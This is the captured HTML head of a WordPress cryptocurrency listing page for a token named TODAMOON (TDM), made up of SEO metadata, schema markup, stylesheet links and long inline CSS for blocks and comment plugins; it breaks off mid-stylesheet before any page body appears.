

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextcoin.us/coin/todamoon-tdm/
body_size: 20715
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON</title>
<meta name="description" content="Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON Token TODAMOON and more about token TODAMOON"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nextcoin.us/coin/todamoon-tdm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON" />
<meta property="og:description" content="Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON Token TODAMOON and more about token TODAMOON" />
<meta property="og:url" content="https://nextcoin.us/coin/todamoon-tdm/" />
<meta property="og:site_name" content="nextcoin" />
<meta property="article:section" content="Coin" />
<meta property="og:updated_time" content="2021-06-23T11:53:24+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON" />
<meta name="twitter:description" content="Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON Token TODAMOON and more about token TODAMOON" />
<meta name="twitter:site" content="@nextcoinus" />
<meta name="twitter:creator" content="@nextcoinus" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nextcoin.us/#person","name":"NextCOin"},{"@type":"WebSite","@id":"https://nextcoin.us/#website","url":"https://nextcoin.us","name":"NextCOin","publisher":{"@id":"https://nextcoin.us/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/uploads/2021/05/TODAMOON.jpg","url":"https://nextcoin.us/wp-content/uploads/2021/05/TODAMOON.jpg","width":"150","height":"150","caption":"TODAMOON","inLanguage":"en-US"},{"@type":"Person","@id":"https://nextcoin.us/coin/todamoon-tdm/#author","name":"NextCoin","image":{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"NextCoin","inLanguage":"en-US"},"sameAs":["http://nextcoin.us"]},{"@type":"WebPage","@id":"https://nextcoin.us/coin/todamoon-tdm/#webpage","url":"https://nextcoin.us/coin/todamoon-tdm/","name":"Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON","datePublished":"2021-05-30T10:42:58+07:00","dateModified":"2021-06-23T11:53:24+07:00","author":{"@id":"https://nextcoin.us/coin/todamoon-tdm/#author"},"isPartOf":{"@id":"https://nextcoin.us/#website"},"primaryImageOfPage":{"@id":"https://nextcoin.us/wp-content/uploads/2021/05/TODAMOON.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON","datePublished":"2021-05-30T10:42:58+07:00","dateModified":"2021-06-23T11:53:24+07:00","author":{"@id":"https://nextcoin.us/coin/todamoon-tdm/#author"},"publisher":{"@id":"https://nextcoin.us/#person"},"description":"Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON Token TODAMOON and more about token TODAMOON","name":"Detail Coin TODAMOON Marketcap, Price &amp; Launch Date for TODAMOON","@id":"https://nextcoin.us/coin/todamoon-tdm/#richSnippet","isPartOf":{"@id":"https://nextcoin.us/coin/todamoon-tdm/#webpage"},"image":{"@id":"https://nextcoin.us/wp-content/uploads/2021/05/TODAMOON.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nextcoin.us/coin/todamoon-tdm/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Feed" href="https://nextcoin.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Comments Feed" href="https://nextcoin.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; TODAMOON Comments Feed" href="https://nextcoin.us/coin/todamoon-tdm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Ftodamoon-tdm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Ftodamoon-tdm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wti_like_post_style-css' href='https://nextcoin.us/wp-content/plugins/wti-like-post/css/wti_like_post.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://nextcoin.us/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://nextcoin.us/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author, #wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author, #wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author, #wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom 